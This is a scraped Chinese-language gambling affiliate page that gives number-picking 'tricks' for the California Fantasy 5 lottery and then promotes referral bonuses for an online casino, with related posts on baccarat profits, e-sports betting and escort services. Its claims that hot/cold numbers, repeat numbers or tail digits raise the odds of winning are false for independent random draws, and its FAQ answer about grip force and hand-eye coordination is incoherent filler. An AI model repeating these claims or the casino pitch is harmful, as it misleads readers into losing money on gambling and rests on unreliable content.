<p>觀察美國加州天天樂走勢圖可以得到天天樂<a href="https://star168.tw/2023/07/28/mark-six-lottery-tips/" target="_blank" rel="noreferrer noopener">開獎號碼趨勢</a>和分佈排序，再利用天天樂分析找出天天樂熱門牌和冷門號，小編抓出最近50期天天樂冷門牌和熱門牌，也可以根據近30期或近10期加州彩版路做出選牌決策，因為天天樂開獎號碼全熱門或全冷門的概率很低，所以記得天天樂冷熱牌都要抓到。</p>



<p>推薦閱讀:<a href="https://xn--uis74a0us56agwe20i.com/2023/07/23/meta-lottery/" target="_blank" rel="noreferrer noopener" class="broken_link"><strong>【四方彩票】購買一張賽車彩票，四面八方的幸運將與你相遇！</strong></a></p>



<p>推薦閱讀:<a href="https://xn--uis74a0us56agwe20i.com/2023/02/11/%e4%bb%8a%e5%bd%a9539%e7%8e%a9%e6%b3%95/" target="_blank" rel="noreferrer noopener" class="broken_link"><strong>【今彩539玩法】539包牌怎麼玩才能賺到今彩539獎金?</strong></a></p>



<p>從天天樂走勢圖找出中獎冷熱門號碼</p>



<p>大家看到下方的近50期加州天天樂開獎統計走勢圖，我們可以分析出美國樂透開獎號碼的趨勢和獎號分佈情況，這種抓牌適合用在天天樂234星玩法上。</p>



<p>小編統計每個號碼的開獎次數後，大家可以看到天天樂近50期中開出10次以上的常開號碼04、16，以及開出次數在5次以下的冷門號碼07、12、13、18、20、28、29、39，用天天樂熱門號碼去搭配冷門號碼，組成一組數字去下注中獎機率相對比你亂投注來的高!</p>



<p>天天樂連莊養牌法，無腦高勝率</p>



<p>天天樂怎麼玩最輕鬆？根據天天樂算法來看，研究天天樂歷史開獎號碼找出連莊牌，是最簡單粗暴的，同時也符合天天樂統計學所提到的熱碼恆熱，小編利用加州彩討論區流傳已久的連莊法抓牌，10期天天樂中獎4次二星！</p>



<p>天天樂抓尾數好好中！</p>



<p>大大們有沒有從上圖的近10期天天樂開獎號碼看出什麼端倪呢？沒錯！天天樂尾數非常容易開出來，你可以看到最近10天就有6天都開尾號，像是08、18、28、38這就是8尾，從39個號碼選5個中獎號碼很困難，但是尾號只有0~9共10組一下子把範圍縮小了好多！假設你簽5尾開出2個號碼就等於你中2星＋1車這樣天天樂獎金就有5300+21200＝26500元！是不是瞬間覺得美國天天樂獎金很好賺了呢！！</p>



<p>推薦閱讀:<a href="https://star168.tw/2023/06/18/three-digits-lotto-winning-tips/" target="_blank" rel="noreferrer noopener"><strong>【三星彩必中】財神爺要送錢? 用這3招訣竅勝率提升90%?</strong></a></p>



<p>推薦閱讀:<a href="https://xn--uis74a0us56agwe20i.com/2023/06/01/539-taiwanese-lottery-skills/" target="_blank" rel="noreferrer noopener" class="broken_link"><strong>【地下539怎麼買】這5大玩法學起來，就立馬進帳5萬10萬!</strong></a></p>



<h2 class="wp-block-heading has-text-color" id="h-天天樂抓牌技巧常見疑問" style="color:#ff0000"><span class="ez-toc-section" id="%E5%A4%A9%E5%A4%A9%E6%A8%82%E6%8A%93%E7%89%8C%E6%8A%80%E5%B7%A7%E5%B8%B8%E8%A6%8B%E7%96%91%E5%95%8F"></span>天天樂抓牌技巧常見疑問<span class="ez-toc-section-end"></span></h2>



<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1693909112512"><strong class="schema-faq-question">天天樂抓牌技巧有哪些？</strong> <p class="schema-faq-answer">天天樂抓牌技巧包括但不限於：保持冷靜、掌握適當的力度、注意角度和速度、提高手眼協調等。</p> </div> </div>



<h2 class="wp-block-heading has-text-color" id="h-滿天星娛樂城好友同行彩金" style="color:#ff0000"><span class="ez-toc-section" id="%E6%BB%BF%E5%A4%A9%E6%98%9F%E5%A8%9B%E6%A8%82%E5%9F%8E%E5%A5%BD%E5%8F%8B%E5%90%8C%E8%A1%8C%E5%BD%A9%E9%87%91"></span>滿天星娛樂城好友同行彩金<span class="ez-toc-section-end"></span></h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" src="https://star168.tw/wp-content/uploads/2023/06/STAR-CASINO-discount-1024x768.webp" alt="滿天星娛樂城優惠 滿天星娛樂城彩金 滿天星娛樂城活動" class="wp-image-635" srcset="https://star168.tw/wp-content/uploads/2023/06/STAR-CASINO-discount-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/06/STAR-CASINO-discount-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/06/STAR-CASINO-discount-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/06/STAR-CASINO-discount-1536x1152.webp 1536w, https://star168.tw/wp-content/uploads/2023/06/STAR-CASINO-discount.webp 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">滿天星娛樂城推薦禮</figcaption></figure>



<p>只要加入「<a href="http://star168.star1688.tw/" class="broken_link"><strong>滿天星娛樂城</strong></a>」的會員就可以享有這個優惠，介紹你的朋友來這裡玩遊戲，直接再送你額外的彩金，只要達成以下的條件直接領取優惠。若有任何疑問歡迎加入「<a href="https://lihi2.com/0lSLH" target="_blank" rel="noreferrer noopener"><strong>官方LINE</strong></a>」詢問!&nbsp;</p>



<p><strong>活動方式:</strong></p>



<ul class="wp-block-list">
<li>新會員存款2000►介紹彩金268，綁定6倍。</li>



<li>新會員存款6000►介紹彩金568，綁定8倍。</li>



<li>新會員存款10000►介紹彩金888，綁定10倍。</li>
</ul>



<p><strong>申請方式</strong></p>



<p>新會員(被介紹人)註冊後，於首次存款24小時內(未下注前)，聯繫客服提出申請，提供老會員(介紹人)註冊帳號、姓名、電話，審核完成，即會派發彩金至老會員遊戲帳戶。</p>



<p><strong>活動規則 ​</strong></p>



<p>1.老會員(介紹人)存款3次，存款金額達3000以上，即符合領取資格。</p>



<p>2.新會員請於首次存款後24小時內(未投注前)聯繫客服作申請，逾期無效。</p>



<p>3.每位新會員、電子郵箱地址﹑電話號碼﹑IP地址及同一網絡環境限申請1次。</p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://lihi2.com/0lSLH" target="_blank" rel="noreferrer noopener">註冊會員享福利</a></div>
</div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/" data-a2a-title="【天天樂抓牌技巧】天天抓牌天天賺!!! 讓你每天笑哈哈!"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fstar168.tw%2F2023%2F09%2F09%2Ffantasy-5-gambling-tricks%2F&amp;linkname=%E3%80%90%E5%A4%A9%E5%A4%A9%E6%A8%82%E6%8A%93%E7%89%8C%E6%8A%80%E5%B7%A7%E3%80%91%E5%A4%A9%E5%A4%A9%E6%8A%93%E7%89%8C%E5%A4%A9%E5%A4%A9%E8%B3%BA%21%21%21%20%E8%AE%93%E4%BD%A0%E6%AF%8F%E5%A4%A9%E7%AC%91%E5%93%88%E5%93%88%21" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fstar168.tw%2F2023%2F09%2F09%2Ffantasy-5-gambling-tricks%2F&amp;linkname=%E3%80%90%E5%A4%A9%E5%A4%A9%E6%A8%82%E6%8A%93%E7%89%8C%E6%8A%80%E5%B7%A7%E3%80%91%E5%A4%A9%E5%A4%A9%E6%8A%93%E7%89%8C%E5%A4%A9%E5%A4%A9%E8%B3%BA%21%21%21%20%E8%AE%93%E4%BD%A0%E6%AF%8F%E5%A4%A9%E7%AC%91%E5%93%88%E5%93%88%21" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fstar168.tw%2F2023%2F09%2F09%2Ffantasy-5-gambling-tricks%2F&amp;linkname=%E3%80%90%E5%A4%A9%E5%A4%A9%E6%A8%82%E6%8A%93%E7%89%8C%E6%8A%80%E5%B7%A7%E3%80%91%E5%A4%A9%E5%A4%A9%E6%8A%93%E7%89%8C%E5%A4%A9%E5%A4%A9%E8%B3%BA%21%21%21%20%E8%AE%93%E4%BD%A0%E6%AF%8F%E5%A4%A9%E7%AC%91%E5%93%88%E5%93%88%21" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Related posts:</h3><ol>
<li><a href="https://star168.tw/2023/09/05/fantasy-5/" rel="bookmark" title="【加州天天樂玩法】線上輕鬆玩! 不用到美國本土就能贏獎金!">【加州天天樂玩法】線上輕鬆玩! 不用到美國本土就能贏獎金! </a></li>
<li><a href="https://star168.tw/2023/06/14/mark-six-rules/" rel="bookmark" title="【六合彩怎麼玩】玩法、規則新手玩家1分鐘輕鬆學會投注!">【六合彩怎麼玩】玩法、規則新手玩家1分鐘輕鬆學會投注! </a></li>
<li><a href="https://star168.tw/2023/06/18/three-digits-lotto-winning-tips/" rel="bookmark" title="【三星彩必中】財神爺要送錢? 用這3招訣竅勝率提升90%?">【三星彩必中】財神爺要送錢? 用這3招訣竅勝率提升90%? </a></li>
<li><a href="https://star168.tw/2023/07/17/online-casino-ranking-list/" rel="bookmark" title="最新【娛樂城排行】評比推薦懶人包! 選對讓你避開娛樂城詐騙!">最新【娛樂城排行】評比推薦懶人包! 選對讓你避開娛樂城詐騙! </a></li>
</ol>
</div>
</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-tags">
	<span class="tags-links">
		<span class="tags-label screen-reader-text">
			Post Tags:		</span>
		<a href=https://star168.tw/tag/%e5%8a%a0%e5%b7%9e%e5%a4%a9%e5%a4%a9%e6%a8%82/ title="加州天天樂" class="tag-link tag-item-%e5%8a%a0%e5%b7%9e%e5%a4%a9%e5%a4%a9%e6%a8%82" rel="tag"><span class="tag-hash">#</span>加州天天樂</a><a href=https://star168.tw/tag/%e5%8a%a0%e5%b7%9e%e5%a4%a9%e5%a4%a9%e6%a8%82%e6%8b%96%e7%89%8c/ title="加州天天樂拖牌" class="tag-link tag-item-%e5%8a%a0%e5%b7%9e%e5%a4%a9%e5%a4%a9%e6%a8%82%e6%8b%96%e7%89%8c" rel="tag"><span class="tag-hash">#</span>加州天天樂拖牌</a><a href=https://star168.tw/tag/%e5%a4%a9%e5%a4%a9%e6%a8%82%e4%b8%89%e6%98%9f/ title="天天樂三星" class="tag-link tag-item-%e5%a4%a9%e5%a4%a9%e6%a8%82%e4%b8%89%e6%98%9f" rel="tag"><span class="tag-hash">#</span>天天樂三星</a><a href=https://star168.tw/tag/%e5%a4%a9%e5%a4%a9%e6%a8%82%e5%a0%b1%e7%89%8c/ title="天天樂報牌" class="tag-link tag-item-%e5%a4%a9%e5%a4%a9%e6%a8%82%e5%a0%b1%e7%89%8c" rel="tag"><span class="tag-hash">#</span>天天樂報牌</a><a href=https://star168.tw/tag/%e5%a4%a9%e5%a4%a9%e6%a8%82%e6%8a%93%e7%89%8c%e5%b7%a5%e5%85%b7/ title="天天樂抓牌工具" class="tag-link tag-item-%e5%a4%a9%e5%a4%a9%e6%a8%82%e6%8a%93%e7%89%8c%e5%b7%a5%e5%85%b7" rel="tag"><span class="tag-hash">#</span>天天樂抓牌工具</a><a href=https://star168.tw/tag/%e5%a4%a9%e5%a4%a9%e6%a8%82%e6%8a%93%e7%89%8c%e6%8a%80%e5%b7%a7/ title="天天樂抓牌技巧" class="tag-link tag-item-%e5%a4%a9%e5%a4%a9%e6%a8%82%e6%8a%93%e7%89%8c%e6%8a%80%e5%b7%a7" rel="tag"><span class="tag-hash">#</span>天天樂抓牌技巧</a><a href=https://star168.tw/tag/%e5%a4%a9%e5%a4%a9%e6%a8%82%e7%86%b1%e9%96%80%e8%99%9f%e7%a2%bc/ title="天天樂熱門號碼" class="tag-link tag-item-%e5%a4%a9%e5%a4%a9%e6%a8%82%e7%86%b1%e9%96%80%e8%99%9f%e7%a2%bc" rel="tag"><span class="tag-hash">#</span>天天樂熱門號碼</a><a href=https://star168.tw/tag/%e5%a4%a9%e5%a4%a9%e6%a8%82%e7%89%88%e8%b7%af%e5%88%86%e6%9e%90/ title="天天樂版路分析" class="tag-link tag-item-%e5%a4%a9%e5%a4%a9%e6%a8%82%e7%89%88%e8%b7%af%e5%88%86%e6%9e%90" rel="tag"><span class="tag-hash">#</span>天天樂版路分析</a><a href=https://star168.tw/tag/%e5%a4%a9%e5%a4%a9%e6%a8%82%e7%89%88%e8%b7%af%e5%96%ae/ title="天天樂版路單" class="tag-link tag-item-%e5%a4%a9%e5%a4%a9%e6%a8%82%e7%89%88%e8%b7%af%e5%96%ae" rel="tag"><span class="tag-hash">#</span>天天樂版路單</a><a href=https://star168.tw/tag/%e5%a4%a9%e5%a4%a9%e6%a8%82%e8%a8%8e%e8%ab%96%e5%8d%80/ title="天天樂討論區" class="tag-link tag-item-%e5%a4%a9%e5%a4%a9%e6%a8%82%e8%a8%8e%e8%ab%96%e5%8d%80" rel="tag"><span class="tag-hash">#</span>天天樂討論區</a>	</span>
</div><!-- .entry-tags -->
</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-1215 -->


	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://star168.tw/2023/09/09/volleyball-sport-lottery/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>【排球運彩】小咖新手班教學！入門玩法、訣竅一次搞懂！</a></div><div class="nav-next"><a href="https://star168.tw/2023/09/10/sport-lottery-run-line/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>最新【運彩讓分玩法】挑戰讓分差! 占盡彩票中的所有優勢!</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="2" data-columns-xl="2" data-columns-md="2" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-2">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-749 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-10 tag-225 tag-237 tag-232 tag-239 tag-233 tag-238 tag-236 tag-234 tag-226 tag-235">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/07/01/mahjong-paigow-rules/">
			<div class="post-thumbnail-inner">
				<img width="768" height="432" src="https://star168.tw/wp-content/uploads/2023/06/Mahjong-Paigow-rules-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="【推筒子怎麼玩】規則玩法、術語3分鐘立馬搞懂! 要贏就要看!" decoding="async" loading="lazy" srcset="https://star168.tw/wp-content/uploads/2023/06/Mahjong-Paigow-rules-768x432.webp 768w, https://star168.tw/wp-content/uploads/2023/06/Mahjong-Paigow-rules-300x169.webp 300w, https://star168.tw/wp-content/uploads/2023/06/Mahjong-Paigow-rules-1024x576.webp 1024w, https://star168.tw/wp-content/uploads/2023/06/Mahjong-Paigow-rules-1536x864.webp 1536w, https://star168.tw/wp-content/uploads/2023/06/Mahjong-Paigow-rules.webp 1600w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e6%a3%8b%e7%89%8c/" rel="tag">棋牌</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/07/01/mahjong-paigow-rules/" rel="bookmark">【推筒子怎麼玩】規則玩法、術語3分鐘立馬搞懂! 要贏就要看!</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-07-01T14:03:00+08:00">2023-07-01</time><time class="updated" datetime="2023-06-30T18:51:29+08:00">2023-06-30</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>推筒子又稱【二八槓】，是用麻將牌代替撲克牌的玩法，推筒子規則僅需要比較點數大小，由兩張牌做組合，普通牌型是兩者相加為九點半最大，最小則是2張牌相加為10點稱做鱉十，而二八槓也都是以一莊三門一人2張的麻將玩法。今天小編教你3分鐘學會推筒子玩法，助你賺錢一臂之力！</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/07/01/mahjong-paigow-rules/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 【推筒子怎麼玩】規則玩法、術語3分鐘立馬搞懂! 要贏就要看!</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-671 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-13 tag-111 tag-112 tag-110 tag-118 tag-117 tag-119 tag-113 tag-116 tag-114 tag-115">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/06/17/esport-handicap/">
			<div class="post-thumbnail-inner">
				<img width="768" height="432" src="https://star168.tw/wp-content/uploads/2023/06/esport-handicap-1-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="【電競盤口】1分鐘速學投注玩法! 想獲利翻倍必知的2大運彩技巧!" decoding="async" loading="lazy" srcset="https://star168.tw/wp-content/uploads/2023/06/esport-handicap-1-768x432.webp 768w, https://star168.tw/wp-content/uploads/2023/06/esport-handicap-1-300x169.webp 300w, https://star168.tw/wp-content/uploads/2023/06/esport-handicap-1-1024x576.webp 1024w, https://star168.tw/wp-content/uploads/2023/06/esport-handicap-1-1536x864.webp 1536w, https://star168.tw/wp-content/uploads/2023/06/esport-handicap-1.webp 1600w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/" rel="tag">體育</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/06/17/esport-handicap/" rel="bookmark">【電競盤口】1分鐘速學投注玩法! 想獲利翻倍必知的2大運彩技巧!</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-06-17T14:20:00+08:00">2023-06-17</time><time class="updated" datetime="2023-06-19T15:44:45+08:00">2023-06-19</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>電競投注真的可以賺錢嗎? 只要搞懂電競怎麼投注和電競運彩賠率的秘密，你也有機會獲利翻倍! 給新手的速學電競盤口玩法班教學，順帶分享2招實用電競運彩技巧。看完保證你不懷疑電競投注真的可以賺錢嗎，因為你已經掌握到電競怎麼投注的訣竅了!</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/06/17/esport-handicap/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 【電競盤口】1分鐘速學投注玩法! 想獲利翻倍必知的2大運彩技巧!</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1456 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-1045 tag-1042 tag-1043 tag-1044 tag-1041 tag-1040">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2025/03/10/sexy-tea-recommend/">
			<div class="post-thumbnail-inner">
				<img width="768" height="512" src="https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1-768x512.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="【外送茶推薦】教你怎麼選優質平台!選對平台絕對是身心靈享受!" decoding="async" loading="lazy" srcset="https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1-768x512.webp 768w, https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1-300x200.webp 300w, https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1-1024x683.webp 1024w, https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1.webp 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/news/" rel="tag">最新消息</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2025/03/10/sexy-tea-recommend/" rel="bookmark">【外送茶推薦】教你怎麼選優質平台!選對平台絕對是身心靈享受!</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw">滿天星娛樂城總代理</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2025-03-10T21:01:10+08:00">2025-03-10</time><time class="updated" datetime="2025-03-10T21:01:40+08:00">2025-03-10</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>外送茶推薦 網路上充斥著外送茶推薦平台，每間都有許多網友推薦，但究竟要怎麼選比較好，還是要老司機來教你如何挑選&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2025/03/10/sexy-tea-recommend/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 【外送茶推薦】教你怎麼選優質平台!選對平台絕對是身心靈享受!</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-994 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-11 tag-561 tag-524 tag-dcard tag-ptt tag-556 tag-558 tag-168 tag-557 tag-560">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/07/29/make-money-with-baccarat/">
			<div class="post-thumbnail-inner">
				<img width="768" height="576" src="https://star168.tw/wp-content/uploads/2023/07/Make-money-with-baccarat-768x576.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="【百家樂賺錢】線上斜槓賺錢新招! 線上百家這樣玩穩穩賺!" decoding="async" loading="lazy" srcset="https://star168.tw/wp-content/uploads/2023/07/Make-money-with-baccarat-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/07/Make-money-with-baccarat-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/07/Make-money-with-baccarat-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/07/Make-money-with-baccarat.webp 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e7%9c%9f%e4%ba%ba/" rel="tag">真人</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/07/29/make-money-with-baccarat/" rel="bookmark">【百家樂賺錢】線上斜槓賺錢新招! 線上百家這樣玩穩穩賺!</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-07-29T14:11:00+08:00">2023-07-29</time><time class="updated" datetime="2023-07-28T17:16:10+08:00">2023-07-28</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>在本文中，我們將探索百家樂的迷人世界以及如何成為百家樂賺錢的機會。無論您是經驗豐富的玩家還是新手，我們將為您提供有價值的見解和策略，以增加您的成功機會。準備好深入百家樂的刺激世界，發現能幫助您賺錢的秘密。在深入研究百家樂策略之前，讓我們先了解百家樂的基礎知識。</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/07/29/make-money-with-baccarat/" class="post-more-link">
